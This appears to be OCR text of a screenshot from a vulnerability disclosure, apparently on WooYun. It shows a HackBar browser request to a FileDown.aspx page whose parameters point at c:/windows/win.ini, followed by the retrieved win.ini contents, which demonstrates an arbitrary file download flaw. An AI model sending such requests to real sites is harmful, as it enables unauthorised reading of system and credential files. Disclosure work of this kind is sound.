 无标题页
/Components/FileDown.aspx?OldName=FileDown.aspx&NewNa
INT
SQL XSS Encryption Encoding Other
Load URL
http://w /Components/FileDown.aspx?OldName=win.ini&NewName=c:/windows/win.ini
Split URL
Execut
win-1.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
www.wooyun.org